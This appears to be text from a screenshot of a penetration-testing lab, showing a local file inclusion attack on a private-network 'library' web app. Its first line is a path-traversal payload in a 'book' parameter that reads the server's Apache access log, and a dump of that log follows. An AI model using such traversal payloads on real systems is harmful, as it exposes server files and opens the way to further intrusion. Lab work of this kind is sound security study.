 192.168.56.151:8593/index.php?book=../../../../var/log/apache2/access.log
1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Main Page Book List
We are still setting up the library! Try later on!
192.168.1.162 - - [17/Jun/2020:23:03:06 -0400] "GET / HTTP/1.1" 200 3380 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:06 -0400] "GET /icons/openlogo-75.png
HTTP/1.1" 200 6040 "http://192.168.1.192/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:06 -0400] "GET /favicon.ico HTTP/1.1" 404 491 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:10 -0400] "GET / HTTP/1.1" 200 3380 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun
/2020:23:03:10 -0400] "GET /icons/openlogo-75.png HTTP/1.1" 200 6040 "http://192.168.1.192/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:13 -0400] "GET
/nmedeluxe HTTP/1.1" 404 491 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:15 -0400] "GET /nmedeluxe.200 HTTP/1.1" 404 491 "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:21 -0400] "GET /nmedeluxe.2.0.0 HTTP/1.1" 404 492 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun
/2020:23:03:27 -0400] "GET /nmdeluxe.2.0.0 HTTP/1.1" 404 492 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:28 -0400] "GET /nmdeluxe2.0.0 HTTP/1.1" 301 593 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:29 -0400] "GET /nmdeluxe2.0.0/ HTTP/1.1" 200 719 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:29 -0400] "GET /icons/blank.gif HTTP/1.1" 200 431 "http://192.168.1.192/nmdeluxe2.0.0/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - -
[17/Jun/2020:23:03:29 -0400] "GET /icons/back.gif HTTP/1.1" 200 500 "http://192.168.1.192/nmdeluxe2.0.0/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:29 -0400]
"GET /icons/folder.gif HTTP/1.1" 200 509 "http://192.168.1.192/nmdeluxe2.0.0/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:30 -0400] "GET /nmdeluxe2.0.0/upload/
HTTP/1.1" 200 506 "http://192.168.1.192/nmdeluxe2.0.0/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:33 -0400] "GET /nmdeluxe2.0.0/docs/ HTTP/1.1" 200 777
"http://192.168.1.192/nmdeluxe2.0.0/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:33 -0400] "GET /icons/text.gif HTTP/1.1" 200 512 "http://192.168.1.192
/nmdeluxe2.0.0/docs/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:34 -0400] "GET /nmdeluxe2.0.0/docs/install_guide.html HTTP/1.1" 200 2026 "http://192.168.1.192
/nmdeluxe2.0.0/docs/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:03:34 -0400] "GET /nmdeluxe2.0.0/docs/style.css HTTP/1.1" 200 1603 "http://192.168.1.192
/nmdeluxe2.0.0/docs/install_guide.html" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:07:02 -0400] "GET /nmdeluxe2.0.0/upload/install.php HTTP/1.1" 404 492 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:07:14 -0400] "GET /nmdeluxe2.0.0/upload/install/install.php HTTP/1.1" 200 921 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:07:14 -0400] "GET /nmdeluxe2.0.0/upload/install/style.css HTTP/1.1" 200 1582 "http://192.168.1.192/nmdeluxe2.0.0/upload/install/install.php" "Mozilla/5.0 (X11; Linux
x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:07:31 -0400] "GET /nmdeluxe2.0.0/upload/install/install.php?step=1 HTTP/1.1" 200 7279 "http://192.168.1.192/nmdeluxe2.0.0/upload/install
/install.php" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:07:33 -0400] "POST /nmdeluxe2.0.0/upload/install/install.php?step=1 HTTP/1.1" 200 862 "http://192.168.1.192
/nmdeluxe2.0.0/upload/install/install.php?step=1" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:08:06 -0400] "POST /nmdeluxe2.0.0/upload/install/install.php?step=2
HTTP/1.1" 200 1032 "http://192.168.1.192/nmdeluxe2.0.0/upload/install/install.php?step=1" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:08:30 -0400] "POST
/nmdeluxe2.0.0/upload/install/install.php?step=2 HTTP/1.1" 200 1032 "http://192.168.1.192/nmdeluxe2.0.0/upload/install/install.php?step=1" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - -
[17/Jun/2020:23:09:08 -0400] "POST /nmdeluxe2.0.0/upload/install/install.php?step=2 HTTP/1.1" 200 1032 "http://192.168.1.192/nmdeluxe2.0.0/upload/install/install.php?step=1" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:10:45 -0400] "POST /nmdeluxe2.0.0/upload/install/install.php?step=2 HTTP/1.1" 200 982 "http://192.168.1.192/nmdeluxe2.0.0/upload/install/install.php?step=1"
"Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:12:22 -0400] "GET /nmdeluxe2.0.0/ HTTP/1.1" 200 720 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0" 192.168.1.162 - - [17/Jun/2020:23:12:25 -0400] "GET /nmdeluxe2.0.0/docs/ HTTP/1.1" 200 777 "http://192.168.1.192/nmdeluxe2.0.0/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"